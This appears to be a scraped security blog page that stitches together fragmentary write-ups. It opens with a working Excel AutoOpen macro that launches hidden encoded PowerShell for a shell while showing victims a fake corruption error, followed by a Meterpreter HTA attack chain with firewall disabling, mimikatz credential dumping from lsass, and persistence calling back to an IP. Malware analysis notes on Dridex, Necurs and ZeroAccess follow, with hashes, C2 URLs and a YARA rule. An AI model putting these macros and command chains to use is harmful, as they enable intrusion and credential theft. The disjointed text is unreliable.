|
Goal:

For the macro attack, you will need to go to File, Properties, Ribbons, and select Developer. Once you do that, you will have a developer tab. Create a new macro, call it AutoOpen and paste the generated code into that. This will automatically run. Note that a message will prompt to the user saying that the file is corrupt and automatically close the excel document. THIS IS NORMAL BEHAVIOR! This is tricking the victim to thinking the excel document is corrupted. You should get a shell through powershell injection after that. The full script is as follows: Sub AutoOpen() Dim x x = "-window hidden -EncodedCommand " <Base64'ed command>" Shell ("powershell.exe " & x) Dim title As String title = "Critical Microsoft Office Error" Dim msg As String Dim intResponse As Integer msg = "This document appears to be corrupt or missing critical rows in order to restore. Please restore this file from a backup." intResponse = MsgBox(msg, 16, title) Application.Quit End Sub Attacker's View:
0 Comments
Goal:


Simulate a sophisticated adversary by leveraging a compromised website hosting a zip archive via iframe with .hta loader with the PowerShell invocation leading to Meterpreter Reverse TCP Shell. Steps: Ø python unicorn.py windows/meterpreter/reverse_tcp hta (credits to Dave Kennedy) Ø host the .hta loader with the encoded Powershell Ø msfconsole – r unicorn.rb Ø meterpreter shell o getsid o getuid o migrate o getsystem o run checkvm o exploit Windows7 Service Pack 1 msp o use incognito o run countermeasure o run countermeasure –d –k o shell § netsh firewall set opmode disable //disable firewall o run vnc o load mimikatz o ls o upload /home/sathish/mimikatz.exe C:\\ o timestop mimikatz.exe -f "C:\\Windows\System32\\cmd.exe" o shell o mimikatz.exe § privilege::debug § inject::process lsass.exe sekurlsa.dll § getLogonPasswords § sekurlsa::logonPasswords full o run persistence -A -L C:\\ -X -i 10 -p 443 -r 192.168.0.196 § attrib +h c:\autoexec.bat //make it hidden Source: malware-traffic-analysis.net
The infection method is as follows:
[*] MD5 : 2dfddbc240cd6e320f69b172c1e3ce58

[*] SHA-1 : e573a6fd61fd3928201d85dbffe5aefe21e49192 [*] SHA-256 : e70614382ad300bd8c1f2cedb3259212057c40433e22ffeee7292ae576c4eae2 [+] File Type: EXE [+] Address of entry point : 0x00005a82 [+] Image Base Address : 0x00400000 [+] Packer / Compiler: MS Visual C++ 8.0 ------------------------------------------------------------ Executable \Windows\explorer.exe Executable \jucheck.exe Web Page logmeinrescue[.]us[.]com/system/oauth/gate[.]php Library ADVAPI32.dll Library KERNEL32.dll Library SHELL32.dll Library USER32.dll Library USERENV.dll Library WINHTTP.dll Database C:\work\treasureHunter\Release\treasureHunter [+] Sections Name: .text Virtual Address: 0x00001000 Size: 0x0000fcda Entropy: 6.667572 Name: .rdata Virtual Address: 0x00011000 Size: 0x00005eb2 Entropy: 4.641277 Name: .data Virtual Address: 0x00017000 Size: 0x00002fe0 Entropy: 3.331543 Name: .rsrc Virtual Address: 0x0001a000 Size: 0x000001e0 Entropy: 4.710061 Name: .reloc Virtual Address: 0x0001b000 Size: 0x000012a4 Entropy: 6.678696 Tools: CFF Explorer, Ollydbg, FakeNet, IDAPro, ExeScan, SysAnalyzer, pestudio Environment: Microsoft XP SP1 (Victim), Remnux VM (Analyst) Takeaways:



 File: dridex.exe Size: 221184 Unpacked at OEP 00422856 (Armadillo Packer) Processes: PID ParentPID User Path -------------------------------------------------- 4776 5124 USER-06EF21E8DC:Administrator C:\Documents and Settings\Administrator\Desktop\dridex.exe [*] MD5 : 86c6b28be7b973a69dd049ec0283e935 [*] SHA-1 : c075fe462b1254d74798337b71ef1b82a81c4bef [*] SHA-256 : a9dd22723f0ad6316c2c87727f5b01319cf703d03799efad44f9d8930c4ce5eb [*] Imphash : a8c14b423f16267d80724d4045aa5bb7 [+] File Type: EXE [+] Signature [Compiler/Packer] ['Armadillo v1.71'] [+] Address of entry point : 0x00022b56 [+] Image Base Address : 0x00400000 [+] Sections Name: .text Virtual Address: 0x00001000 Size: 0x00021cec Entropy: 7.198276 Name: .rdata Virtual Address: 0x00023000 Size: 0x0000a896 Entropy: 6.127880 Name: .data Virtual Address: 0x0002e000 Size: 0x0001efe4 Entropy: 4.501903 Name: .rsrc Virtual Address: 0x0004d000 Size: 0x00003120 Entropy: 4.565060 [+] Anomalies Check [*] Header Checksum is zero! [-] Import Table IA: 0x004230c0 CreateRemoteThread IA: 0x004231bc HttpSendRequestExA IA: 0x00423184 HttpQueryInfoA IA: 0x004231a4 HttpSendRequestW IA: 0x00423110 InternetCloseHandle IA: 0x004231ac InternetGetConnectedState IA: 0x004231a0 InternetReadFileExA Source: https://www.computersecuritystudent.com/FORENSICS/VOLATILITY/VOLATILITY2_2/lesson2/ Basic Stuxnet Description (sophisticated APT worm-like trojan):


2. vol.py imageinfo=WinXPSP3x86 -f stuxnet.vmem
Analyze Stuxnet Process Tree 3. vol.py pstree --profile=WinXPSP3x86 -f stuxnet.vmem | egrep '(services.exe|lsass.exe|winlogon.exe)' | tee pstree.txt Source: SysAnalyzer, Immunity Debugger, IDA Pro File: necurs_dropper.exe Size: 97792 Bytes MD5: 6B3D2D146E683DAF0DEB906D57393E22 Mutex: PID Name * -------------------------------------------------- 1212 Instance0: ESENT Performance Data Schema Version 40 Processes: PID ParentPID User Path -------------------------------------------------- 2688 872 USER-06EF21E8DC:Administrator C:\Documents and Settings\Administrator\Desktop\dropper.exe Ports: Port PID Type Path -------------------------------------------------- 3417 2688 TCP C:\Documents and Settings\Administrator\Desktop\dropper.exe 3418 3536 TCP C:\Documents and Settings\Administrator\Desktop\dropper.exe 3419 384 TCP C:\Documents and Settings\Administrator\Desktop\dropper API Logger: 91222 CreateFileA(\\.\NtSecureSys) 912c6 GetCurrentProcessId()=2688 771bd3a9 connect( 69.50.214.54:80 ) Scanning for 19 signatures


Scan Complete: 108Kb in 0 seconds Urls -------------------------------------------------- <html><head><title>504 Connect to %s failed: host unreachable.</title></head><body><h1>504 Connect to %s failed: host unreachable</h1><p>The following error occurred while trying to access <strong>http://%s%s</strong>:<br><br><strong>504 Connect to %s failed: host unreachable</strong></p></body></html> http://69.50.214.54/i.php?v=1012&affid=36411 http://69.50.214.54/i.php?v=1012&affid=36414 http://213.229.106.135/mac/mac.php?affid=00100 http://69.50.214.54/i.php?v=1012&affid=36413 http://69.50.214.54/i.php?v=1012&affid=36412 http://69.50.214.54/i.php?v=1012&affid=36410 Sample: 9e980cd01f46224e27b72369e988d8213436d50e7c3bd24344a8560c4fd23a04 VirusTotal : 2/55 McAfee-GW-Edition,BehavesLike.Win32.Ransom.mm,23.01.2016,132 Qihoo-360,HEUR/QVM20.1.Malware.Gen,23.01.2016,132 Compilation Timestamp: 0x5680253A (Sun Dec 27 12:51:54 2015) Here are the imported libraries:

Here are the imported blacklisted calls:
Here are indicators of the PNG dropper calls from gdiplus.dll (enables applications to use graphics and formatted text on both the video display and the printer): Red Flags:
Yara Signature: ZeroAccess v3 Dropper
global private rule gen_characteristics { condition: ( uint16(0) == 0x5a4d or uint16(0) == 0x0000 ) and filesize < 85KB } rule zeroaccess_9e980cd01f46224e27b72369e988d8213436d50e7c3bd24344a8560c4fd23a04 { meta: description = "samle_9e980cd01f46224e27b72369e988d8213436d50e7c3bd24344a8560c4fd23a04" author = "Vitali Kremez" reference = "Detects the ZeroAccess v3 Dropper" date = "2016-06-03" hash = "9e980cd01f46224e27b72369e988d8213436d50e7c3bd24344a8560c4fd23a04" strings: $s0 = "<requestedExecutionLevel level='asInvoker' uiAccess=\"false\"/>" fullword ascii $op0 = { 83 c4 0c 8b fd 8d 44 24 40 50 ff 74 24 18 ff 15 } /* Opcode */ $op1 = { 8d 44 24 38 89 5c 24 3c 50 ff 74 24 18 89 5c 24 } /* Opcode */ $op2 = { 8d 44 24 14 50 56 ff 15 14 20 40 00 85 c0 0f 85 } /* Opcode */ condition: uint16(0) == 0x5a4d and filesize < 85KB and all of them } Reference: https://www.virustotal.com/en/file/1f8c42caeacb44f2a738ee2104457220eca6d7a7416f953d01bc716a63b3db8d/analysis/ Objective:


LPE Implementation and Functionality:
Source: fumalwareanalysis.blogspot.com
Learning Goals:

The general anti-debugging techniques are as follows: (1) to detect the existence of a debugger, and behave differently when a debugger is attached to the current process; and, (2) to disrupt or crash a debugger. The instruction we are trying to analyze is the "INT 2D" instruction located at 0x00413BD5 (as shown in Figure 1). By single-stepping the malware, you might notice that the program's entry point is 0x00413BC8. After the execution of the first 8 instructions, right before the "INT 2D" instruction, the value of EAX is 0x1. This is an important fact you should remember in the later analysis. |
AuthorVitali Kremez Archives
September 2016
Categories |
 RSS Feed
RSS Feed
